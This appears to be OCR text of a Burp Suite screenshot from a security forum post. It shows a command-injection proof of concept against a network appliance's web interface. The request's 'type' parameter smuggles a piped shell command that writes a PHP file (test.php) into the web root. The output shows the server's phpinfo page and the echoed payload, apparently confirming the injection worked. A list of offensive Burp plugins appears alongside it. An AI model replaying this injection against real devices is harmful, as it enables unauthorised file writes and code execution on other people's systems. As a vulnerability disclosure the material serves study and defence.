 https://1 /webui/test.php
网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Down
PHP Version 5.3.23
System Linux DTXS-BWG-ACG 3.10.56-rt50-Cavium-Octeon+ #462 SMP
28 17:14:16 CST 2016 mips64
Build Date Jun 4 2015 18:45:22
Configure Command './configure'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) /etc
Path
Loaded Configuration File /etc/php.ini
Scan this dir for additional (none)
.ini files
Additional .ini files parsed (none)
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOS
1 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /webui/index.php?g=aaa_portal_auth_config_reset&type=
%20%7cecho%20%22%3c%3fphp%20phpinfo()%3b%3f%3e%22%20%3etest.p
hp%7c HTTP/1.1
2 Host:
3 Cookie: USGSESSID=f6c7181bf7dd56b8c0a02d1df2316a57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IV
OUR IND CNT"
6 Content-type: text/html
7 Connection: close
8 Date: Mon, 05 Feb 2024 03:10:07 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 96
11
12 <script>
top.location='/logout.php'
</script>
{"reset":" |echo "<?php phpinfo();?>
" >test.php|"}
先知社区